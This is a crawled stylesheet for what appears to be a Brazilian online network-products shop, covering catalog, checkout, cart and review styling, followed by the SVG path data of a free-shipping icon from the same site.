            width: 180px !important;
        
        }
        
        
        .catalog-category-view .label.subscribe-popup a {
            cursor: pointer;
            box-shadow: 0px 0px 6px #d2d2d2;
            padding: 10px;
        }
        
        
        .catalog-category-view .amxnotif-block {
        
            text-align: center;
            padding-top: 5px;
            padding-bottom: 5px;
        }
        
        .catalog-product-view .amxnotif-block {
            padding-top: 0px;
            background-color: #fff;
            text-align: center;
            padding: 15px;
            box-shadow: 0px 0px 6px #d2d2d2;
        }
        
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        }
        
        .cd-cart-trigger .count {
            background: #fcc700 !important;
        }
    
    
        
        .account .page-title-wrapper .page-title {
            padding-left: 0;
            padding-right: 0;
            white-space: normal;
            max-width: none;
            overflow: visible;
            text-overflow: initial;
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .order-status {
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
        }
        
        .checkout-success .field-tooltip {
            display: contents;
        }
        
        .opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
            font-size: 15px !important;
        }
        
        .checkout-index-index .action-auth-toggle {
            display: none;
        }
        
        
        
        .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .cart.table-wrapper .col.price .price-excluding-tax {
                font-size: 1.4rem !important;
        }
        
        .cart.table-wrapper .product-item-name {
            font-size: 1.4rem !important;
        }
        
        .cart-summary {
            background: #f7f7f7 !important;
        }
        
        input.input-text, select, textarea {
            border: 0;
            border-radius: 4px;
            border-width: 1px;
            border-color: #e7e7e7;
            border-style: double;
            background: #fff;
            font-size: 16px;
        }
        
        
        
        
        .count-cat {
            font-size: 16px;
        }
        
        .notification-cat {
            font-size: 12px;
        }
        
        .count {
            padding-right: 5px;
            font-size: 20px;
        }
        
        .notification-text {
            font-size: 15px;  
            margin-left: 10px;
        }
        
        .product-info-main .product-info-stock-sku {
            display: flex;
            flex-direction: row-reverse;
        }
        
        .bloco-numero {
            display: contents;
        }
        
        .bloco-animacao {
            display: contents;
        }
        
        
        .sales-counter.eh-top-left p {
            margin-bottom: 0;
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            font-size: 1.3rem;
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        .sales-counter.eh-top-left p.count {
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info p {
            margin-bottom: 0;
            display: inline-flex;
            margin-right: 0px;
            /* background: #bc8bdb; */
            /* border-radius: 0px; */
            /* color: #fff; */
            /* color: #333 !important; */
            /* font-weight: 500; */
            /* height: 20px; */
            /* margin: 0px; */
            /* padding: 0 3px; */
            /* text-transform: capitalize; */
            /* text-shadow: 0 0 black; */
            /* text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff; */
            text-rendering: geometricPrecision;
        }
        
        .sales-counter.eh-product-info {
            /* background-color: #1979c3; */
            /* color: #fff; */
            /* margin-top: 0px; */
            display: flex;
            /* float: right; */
            /* font-weight: 100; */
            /* border-radius: 5px; */
            /* text-shadow: 0px 0px 6px #d8d8d8; */
            /* flex-direction: row; */
            /* flex-wrap: nowrap; */
            /* align-content: stretch; */
            /* justify-content: space-evenly; */
            align-items: baseline;
            padding: 0px;
        }
        
        
        
        .explicacao-titulo {
            text-align: center;
            margin-top: -10px;
            max-width: 81%;
            margin-left: auto;
            margin-right: auto;
        }
        
        .block-title {
            text-align: center;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .action.primary {
           color: #fff !important;
        }
        
        .catalog-product-view .column.main>.block .block-title [role="heading"] {
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            
        }
        
        .page-main>.page-title-wrapper .page-title {
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .column.main .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        h2 {
            font-size: 2.7rem !important;
            background-size: contain;
            font-weight: bold;
            color: #fcc700;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
        }
        
        .telefone-computador {
            display: block;
        } 
        
        .telefone-celular {
            display: none;
        }
        
        .comparison.actions {
            display: none !important;
        }
        
        .old-price, .old.price {
            color: #c1c1c1 !important;
            text-decoration-line: spelling-error;
        }
        
        .table-comparison .price-box {
            display: grid !important;
        }
        
        .page-products .page-wrapper .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary, .block.widget .products-grid:not(.swiper-container) .product-items .product-item .actions-secondary {
            top: 238px !important;
        }
        
        .amreview-toolbar-wrap .pages .action {
            background: url([data-uri]) no-repeat center / 10px 17px !important;
        }
        
        .product-item .price-box .old-price {
            display: none !important;
        }
        
        .product-info-price .price-box .old-price {
            display: none !important;
        }
        
        
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 230px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            filter: grayscale(1);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100%  !important;
            background-position: 0px 19px  !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
        
        .product-info-price .price-box .price-container::after {
        font-weight: 300;
        color: #6b6b6b;
        /*content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia";*/
        display: block;
        font-size: 13px;
        margin-left: 1px;
        background-color: transparent;
        /* padding-left: 5px; */
        /* padding-right: 5px; */
        display: block;
        width: 230px;
            height: 40px;
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
             filter: grayscale(1);
            background-repeat: no-repeat;
            background-size: 100%;
            background-position: 0px 19px;
        /* box-shadow: 0px 0px 6px #454545; */
        }
        
        
        .catalog-category-view .page-title-wrapper {
            display: none !important;
        }
        
        
        .cart-open .cd-cart .checkout {
            color: #fff !important;
        }
        
        .cd-cart footer .checkout, .cd-cart footer .checkout:hover {
            background: #a5ce47;
            color: #fff !important;
        }
        
        .cd-cart .checkout {
            font-size: 17px !important;
        }
        
        .product-item-actions .actions-primary>.stock.unavailable {
            display: none !important;
        }
        
        .icones-produto {
            text-align: center;
        }
        
        
        .product-item {
            font-size: 1.3rem !important;
        }
        
        .product-info-main .product-add-form-bottom {
            line-height: 32px;
            margin-left: 100px;
            float: right !important;
            width: 250px !important;
        }
        
        
        .catalog-product-view .page-title-wrapper .page-title {
            font-weight: 300;
            text-transform: math-auto;
            line-height: normal;
            margin-top: 10px;
            margin-bottom: 10px;
            
        }
        
        .product-info-main .product-info-price .product-reviews-summary .reviews-actions .action.view {
            font-size: 12px !important;
        }
        
        .product-info-main .product-info-price .product-reviews-summary {
            display: table-header-group !important;
        }
        
        .box-tocart .field.qty label {
            color: white !important;
        }
        
        .box-tocart .action.tocart:not(:last-child) {
            font-size: 16px !important;
            font-weight: 300;
        }
        
        .rating-summary .rating-result {
            height: 22px !important;
            width: 110px !important;
        }
        
        
        .rating-summary .rating-result:before {
            
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            
        }
        
        .rating-summary .rating-result:before {
            height: 20px !important;
        }
        
        .rating-summary .rating-result>span:before {
            background: url([data-uri]) repeat no-repeat left top / 22px 18px !important;
            height: 20px !important;
        }
        
        span.link-cep-br {
            margin-left: 10px !important;
        }
        
        .field.postcode input#cep {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            width: 120px !important;
            margin-left: 10px;
            background-color: #f5f5f5 !important;
        }
        
        .label-mm {
            font-weight: 300 !important;
            margin-top: 6px !important;
            width: 10% !important;
        }
        
        #simularFrete #sendFrete {
            font-size: 14px !important;
            height: 30px !important;
            font-weight: 300 !important;
            float: left;
            margin-left: 10px;
            background-color: #e2e2e2;
            width: 120px !important;
            text-transform: math-auto;
            padding: 0px !important;
            color: #555555 !important;
        }
        
        
        .product-add-form::before {
            font-weight: 300 !important;
        }
        
        .product-options-wrapper .fieldset>.field>.label {
            font-weight: 300 !important;
            display: none;
        }
        
        .product-options-wrapper .field:not([option-selected]) .control>select {
            font-weight: 300 !important;;
            font-size: 13px !important;;
        }
        
        .product-addto-links .action {
            font-weight: 300 !important;
        }
        
        .product-info-main .product-info-price {
            margin: 0px 0 34px !important;
        }
        
        
        .page-header.configurable .logo {
            width: 210px;
        }
        
        .slick-initialized .slick-slide {
            padding: 20px;
            filter: drop-shadow(0 3px 15px rgba(0, 0, 0, 0.1));
        }
        
        .amreview-widget-container.-grid .amreview-review-wrapper.review-item {
            background: #fff;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-widget-container .amreview-message {
            height: 60px;
            word-break: normal;
            word-wrap: break-word;
        }
        
        .amreview-widget-container .amreview-title-wrapper {
            text-transform: none !important;
            font-size: 12px !important;
        }
        
        .amreview-rating-label {
            display: none;
        }
        
        .amreview-description-wrap {
            width: 80% !important;
            text-align: justify;
            margin-left: 10%;
        }
        
        #product-review-container {
            width: calc(100% + 0px) !important;
        }
        
        .review-list .review-details {
            text-transform: capitalize;
            width: 100%;
        }
        
        .product.data.items>.item.content .review-add {
            margin-top: 0px !important;
        }
        
        
        
        .product.data.items>.item.content .argento-float-photo {
            margin-top: -50px !important;
        }
        
        .page-wrapper {
            box-shadow: 0 0 10px #ffffff !important;
        }
        
        .page-header {
            border-bottom: 0px !important;
        }

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg
body_size: 15123
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="2246" height="182">
<path d="M0 0 C741.18 0 1482.36 0 2246 0 C2246 60.06 2246 120.12 2246 182 C1504.82 182 763.64 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FCC700" transform="translate(0,0)"/>
<path d="M0 0 C370.59 0 741.18 0 1123 0 C1123 60.06 1123 120.12 1123 182 C752.41 182 381.82 182 0 182 C0 121.94 0 61.88 0 0 Z " fill="#FBBD02" transform="translate(0,0)"/>
<path d="M0 0 C1.50046875 0.00386719 1.50046875 0.00386719 3.03125 0.0078125 C4.0315625 0.00523438 5.031875 0.00265625 6.0625 0 C8.53125 0.1328125 8.53125 0.1328125 9.53125 1.1328125 C9.63159055 3.61707917 9.66742942 6.07356202 9.66064453 8.55834961 C9.66239685 9.3355687 9.66414917 10.11278778 9.66595459 10.91355896 C9.67037402 13.49578044 9.66743452 16.07793401 9.6640625 18.66015625 C9.66473558 20.44755568 9.66570564 22.23495501 9.66696167 24.02235413 C9.66843882 27.77427031 9.66628379 31.52616274 9.66162109 35.27807617 C9.6559279 40.09481927 9.6592001 44.9115066 9.66519356 49.72824764 C9.66880221 53.42131472 9.66765911 57.11436852 9.66506577 60.80743599 C9.66439713 62.58370533 9.66522273 64.35997587 9.66754532 66.13624382 C9.67007636 68.61682211 9.66622465 71.09730937 9.66064453 73.57788086 C9.66266876 74.31717834 9.66469299 75.05647583 9.66677856 75.81817627 C9.6455135 80.9042855 9.6455135 80.9042855 8.53125 83.1328125 C5.23125 83.1328125 1.93125 83.1328125 -1.46875 83.1328125 C-1.79875 81.4828125 -2.12875 79.8328125 -2.46875 78.1328125 C-3.01144531 78.48214844 -3.55414062 78.83148438 -4.11328125 79.19140625 C-4.82871094 79.64644531 -5.54414062 80.10148437 -6.28125 80.5703125 C-6.98894531 81.02277344 -7.69664063 81.47523438 -8.42578125 81.94140625 C-13.18286534 84.71561399 -18.20814262 84.82025197 -23.48828125 83.70703125 C-30.09604572 81.58264149 -35.38006122 77.49332662 -39.046875 71.59375 C-43.87833297 62.18073706 -45.10164252 52.36546142 -42.75 41.94921875 C-39.91587857 33.70969638 -36.25226373 27.42168741 -28.46875 23.1328125 C-22.98901658 20.75031971 -17.66319603 20.01929109 -11.9921875 21.99609375 C-5.98195423 24.61960827 -5.98195423 24.61960827 -4.46875 26.1328125 C-4.43116577 25.0046814 -4.43116577 25.0046814 -4.39282227 23.85375977 C-4.27724486 20.46742054 -4.15434655 17.08138637 -4.03125 13.6953125 C-3.99193359 12.51130859 -3.95261719 11.32730469 -3.91210938 10.10742188 C-3.84926758 8.42036133 -3.84926758 8.42036133 -3.78515625 6.69921875 C-3.74849854 5.65709229 -3.71184082 4.61496582 -3.67407227 3.54125977 C-3.3950556 0.2683711 -3.28960138 0.17697223 0 0 Z " fill="#FEFDF8" transform="translate(1574.46875,53.8671875)"/>
<path d="M0 0 C5.80932217 5.712959 7.43351079 10.55839829 8.6484375 18.62109375 C2.7084375 20.10609375 2.7084375 20.10609375 -3.3515625 21.62109375 C-4.0734375 20.05359375 -4.7953125 18.48609375 -5.5390625 16.87109375 C-7.60077077 12.74767721 -9.3445974 10.08691843 -13.3515625 7.62109375 C-13.91230469 7.26660156 -14.47304688 6.91210938 -15.05078125 6.546875 C-21.1780092 4.08141995 -30.77147428 4.69574673 -36.9765625 6.87109375 C-44.7862975 10.92058597 -47.36242866 15.49497464 -50.44140625 23.4296875 C-53.23749191 33.23398787 -51.90068628 43.60155076 -47.3515625 52.62109375 C-44.24048711 57.66318146 -39.80377292 60.75083703 -34.01171875 62.2109375 C-23.31079723 63.86085932 -13.46551603 62.69706277 -4.3515625 56.62109375 C-3.76675129 53.73513429 -3.76675129 53.73513429 -3.6640625 50.49609375 C-3.59832031 49.40039062 -3.53257812 48.3046875 -3.46484375 47.17578125 C-3.42746094 46.33273438 -3.39007812 45.4896875 -3.3515625 44.62109375 C-4.012771 44.62633057 -4.67397949 44.63156738 -5.35522461 44.63696289 C-8.33316101 44.65767031 -11.31108232 44.67073387 -14.2890625 44.68359375 C-15.85043945 44.69616211 -15.85043945 44.69616211 -17.44335938 44.70898438 C-18.92739258 44.71381836 -18.92739258 44.71381836 -20.44140625 44.71875 C-21.81607056 44.72660522 -21.81607056 44.72660522 -23.21850586 44.73461914 C-25.3515625 44.62109375 -25.3515625 44.62109375 -26.3515625 43.62109375 C-26.45007421 41.78993492 -26.48128879 39.95489442 -26.4765625 38.12109375 C-26.47914063 37.12078125 -26.48171875 36.12046875 -26.484375 35.08984375 C-26.3515625 32.62109375 -26.3515625 32.62109375 -25.3515625 31.62109375 C-22.84232097 31.52022163 -20.36119866 31.48137343 -17.8515625 31.48828125 C-17.10068359 31.48732452 -16.34980469 31.4863678 -15.57617188 31.48538208 C-13.98567623 31.48470037 -12.39517783 31.48655403 -10.8046875 31.49072266 C-8.36191595 31.49607108 -5.91932829 31.49077741 -3.4765625 31.484375 C-1.93489543 31.48503578 -0.39322847 31.48631695 1.1484375 31.48828125 C1.88384766 31.48625702 2.61925781 31.48423279 3.37695312 31.48214722 C8.53348589 31.50614214 8.53348589 31.50614214 9.6484375 32.62109375 C10.0598824 36.92595136 10.17644238 41.2354211 10.27319336 45.55664062 C10.3147353 47.00624436 10.37599613 48.45542847 10.45776367 49.90332031 C11.12296734 61.87972936 11.12296734 61.87972936 7.57348633 66.0715332 C5.00870769 67.89571134 2.49833831 69.29472139 -0.3515625 70.62109375 C-1.34542969 71.20761719 -2.33929687 71.79414063 -3.36328125 72.3984375 C-15.14643353 77.5073371 -31.07829321 78.17661938 -43.1640625 73.68359375 C-53.95146173 68.07791467 -60.95963552 59.77600346 -65.15625 48.44921875 C-68.57309823 35.99878549 -66.86569171 22.49842384 -61.06640625 11.09375 C-54.71245575 0.73981952 -46.08230735 -5.10132064 -34.4765625 -8.12890625 C-22.09649262 -9.11931184 -9.91185144 -8.38534268 0 0 Z " fill="#FEFCF8" transform="translate(612.3515625,64.37890625)"/>
<path d="M0 0 C0.96808594 -0.01546875 1.93617187 -0.0309375 2.93359375 -0.046875 C12.70714766 0.00560046 20.67289628 2.83164739 27.80859375 9.578125 C32.24571912 14.61984714 33.95014792 19.90177508 34.5 26.5 C28.56 27.985 28.56 27.985 22.5 29.5 C21.778125 27.9325 21.05625 26.365 20.3125 24.75 C18.25079173 20.62658346 16.5069651 17.96582468 12.5 15.5 C11.93925781 15.14550781 11.37851563 14.79101562 10.80078125 14.42578125 C4.6735533 11.9603262 -4.91991178 12.57465298 -11.125 14.75 C-18.934735 18.79949222 -21.51086616 23.37388089 -24.58984375 31.30859375 C-27.38592941 41.11289412 -26.04912378 51.48045701 -21.5 60.5 C-18.38892461 65.54208771 -13.95221042 68.62974328 -8.16015625 70.08984375 C2.54076527 71.73976557 12.38604647 70.57596902 21.5 64.5 C22.08481121 61.61404054 22.08481121 61.61404054 22.1875 58.375 C22.25324219 57.27929688 22.31898437 56.18359375 22.38671875 55.0546875 C22.42410156 54.21164063 22.46148438 53.36859375 22.5 52.5 C21.8387915 52.50523682 21.17758301 52.51047363 20.49633789 52.51586914 C17.51840149 52.53657656 14.54048018 52.54964012 11.5625 52.5625 C10.00112305 52.57506836 10.00112305 52.57506836 8.40820312 52.58789062 C6.92416992 52.59272461 6.92416992 52.59272461 5.41015625 52.59765625 C4.03549194 52.60551147 4.03549194 52.60551147 2.63305664 52.61352539 C0.5 52.5 0.5 52.5 -0.5 51.5 C-0.59851171 49.66884117 -0.62972629 47.83380067 -0.625 46 C-0.62757812 44.9996875 -0.63015625 43.999375 -0.6328125 42.96875 C-0.5 40.5 -0.5 40.5 0.5 39.5 C3.00924153 39.39912788 5.49036384 39.36027968 8 39.3671875 C8.75087891 39.36623077 9.50175781 39.36527405 10.27539062 39.36428833 C11.86588627 39.36360662 13.45638467 39.36546028 15.046875 39.36962891 C17.48964655 39.37497733 19.93223421 39.36968366 22.375 39.36328125 C23.91666707 39.36394203 25.45833403 39.3652232 27 39.3671875 C27.73541016 39.36516327 28.47082031 39.36313904 29.22851562 39.36105347 C34.38504839 39.38504839 34.38504839 39.38504839 35.5 40.5 C35.9114449 44.80485761 36.02800488 49.11432735 36.12475586 53.43554688 C36.1662978 54.88515061 36.22755863 56.33433472 36.30932617 57.78222656 C36.97452984 69.75863561 36.97452984 69.75863561 33.42504883 73.95043945 C30.86027019 75.77461759 28.34990081 77.17362764 25.5 78.5 C24.50613281 79.08652344 23.51226563 79.67304688 22.48828125 80.27734375 C10.70512897 85.38624335 -5.22673071 86.05552563 -17.3125 81.5625 C-28.09989923 75.95682092 -35.10807302 67.65490971 -39.3046875 56.328125 C-42.72153573 43.87769174 -41.01412921 30.37733009 -35.21484375 18.97265625 C-26.98413064 5.56049144 -15.46853904 -0.24716707 0 0 Z " fill="#FEFDF8" transform="translate(1735.5,53.5)"/>
<path d="M0 0 C6.71017673 4.29848531 10.17137798 10.39839836 12.6171875 17.890625 C14.53107704 28.43654696 13.41303965 39.3860973 7.3125 48.3125 C2.52324592 54.18052171 -3.56878882 57.59063236 -11 59 C-20.23731906 59.86214978 -27.53055843 58.32730568 -34.8125 52.4375 C-39.28671935 48.2209582 -41.2641697 43.81709796 -43 38 C-43.495 36.515 -43.495 36.515 -44 35 C-44.80303146 23.40211944 -44.28476106 14.03914081 -36.75 4.625 C-27.53540433 -4.89803402 -11.67668731 -6.48704851 0 0 Z " fill="#FEFCF7" transform="translate(1477,79)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C17.82902458 9.18352074 21.67093423 18.70710265 25.5625 28.3125 C26.97772865 31.79615874 28.39478613 35.27907074 29.8125 38.76171875 C30.1646608 39.6278479 30.51682159 40.49397705 30.87965393 41.38635254 C33.12233097 46.8890908 35.4150849 52.36785996 37.75 57.83203125 C38.31849047 59.17072685 38.88677504 60.5095099 39.45483398 61.84838867 C40.50121981 64.31438373 41.56249795 66.77197183 42.63305664 69.2277832 C43.09574951 70.32050537 43.55844238 71.41322754 44.03515625 72.5390625 C44.4412915 73.47959473 44.84742676 74.42012695 45.26586914 75.38916016 C46 78 46 78 45 83 C40.71 83 36.42 83 32 83 C28.30043869 75.07236862 25.15442271 67.20149905 22 59 C12.1 59 2.2 59 -8 59 C-10.97 66.92 -13.94 74.84 -17 83 C-21.29 83 -25.58 83 -30 83 C-31.03802429 78.84790286 -31.01233616 78.21443915 -29.54394531 74.4921875 C-29.19862762 73.60095688 -28.85330994 72.70972626 -28.49752808 71.79148865 C-27.91867355 70.34782677 -27.91867355 70.34782677 -27.328125 68.875 C-26.93424591 67.86748184 -26.54036682 66.85996368 -26.134552 65.82191467 C-24.85012614 62.54373694 -23.55025764 59.27192657 -22.25 56 C-21.37091454 53.76528295 -20.49282279 51.53017475 -19.61572266 49.29467773 C-17.88224969 44.88141617 -16.1428113 40.47058933 -14.39746094 36.06201172 C-12.35892087 30.91219033 -10.33432935 25.75711096 -8.3203125 20.59765625 C-6.49639374 15.92933295 -4.67181504 11.26129309 -2.8359375 6.59765625 C-2.50126465 5.74695557 -2.1665918 4.89625488 -1.82177734 4.01977539 C-1 2 -1 2 0 0 Z " fill="#FEFCF7" transform="translate(1320,54)"/>
<path d="M0 0 C0.95132813 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38121534 17.66412728 10.38121534 17.66412728 7.49609375 14.01953125 C4.70475023 13.29620919 2.1977751 13.13591529 -0.6875 13.125 C-1.70714844 13.10824219 -2.72679688 13.09148437 -3.77734375 13.07421875 C-7.17120372 13.4889743 -9.03088494 14.39210507 -11.75 16.4375 C-12.12125 17.324375 -12.4925 18.21125 -12.875 19.125 C-14.75 21.4375 -14.75 21.4375 -17.37890625 21.7578125 C-20.18499003 21.75064498 -22.9525098 21.65123015 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF8" transform="translate(2102.75,75.5625)"/>
<path d="M0 0 C0.95132812 -0.03287109 1.90265625 -0.06574219 2.8828125 -0.09960938 C9.47047073 -0.14924242 15.31256892 0.76216278 20.25 5.4375 C23.931007 10.89112204 24.8317587 15.77790353 24.7890625 22.25 C24.80085541 23.06315674 24.81264832 23.87631348 24.82479858 24.71411133 C24.85979584 27.28877252 24.86919855 29.86262136 24.875 32.4375 C24.89143589 35.01213316 24.91366855 37.58641251 24.94662476 40.16088867 C24.96598889 41.75470906 24.9756191 43.34869029 24.97354126 44.94262695 C25.00980859 48.76985423 25.33639074 52.1570063 26.32958984 55.86328125 C27.25 59.4375 27.25 59.4375 26.25 61.4375 C22.29 61.4375 18.33 61.4375 14.25 61.4375 C13.59 60.1175 12.93 58.7975 12.25 57.4375 C11.528125 57.72625 10.80625 58.015 10.0625 58.3125 C9.134375 58.68375 8.20625 59.055 7.25 59.4375 C6.56164063 59.78296875 5.87328125 60.1284375 5.1640625 60.484375 C1.03261145 61.83568071 -2.8672808 61.80584839 -7.1875 61.8125 C-8.02087891 61.83699219 -8.85425781 61.86148438 -9.71289062 61.88671875 C-16.46113084 61.91872621 -19.88294088 59.90635647 -25 55.5 C-28.42701192 51.46102166 -29.17677955 47.71185692 -28.98828125 42.4140625 C-28.24578372 36.25498465 -24.38358192 32.85528517 -19.98046875 28.953125 C-14.0248149 24.90620084 -6.84135842 24.6532674 0.125 23.8125 C1.72988281 23.61140625 1.72988281 23.61140625 3.3671875 23.40625 C5.99416509 23.0778778 8.62170634 22.75513588 11.25 22.4375 C10.38328825 17.68010768 10.38328825 17.68010768 7.52734375 14.02734375 C2.49448644 12.72380781 -2.6168106 12.78608003 -7.75 13.4375 C-11.11337494 15.87759554 -12.46881164 18.01571745 -14.75 21.4375 C-17.3515625 21.73046875 -17.3515625 21.73046875 -20.375 21.625 C-21.87933594 21.58439453 -21.87933594 21.58439453 -23.4140625 21.54296875 C-24.18492188 21.50816406 -24.95578125 21.47335938 -25.75 21.4375 C-26.9896854 16.73158896 -26.39669432 14.59896642 -24.12109375 10.43359375 C-17.96526576 1.47169032 -10.270802 0.06162481 0 0 Z " fill="#FEFDF9" transform="translate(1913.75,75.5625)"/>
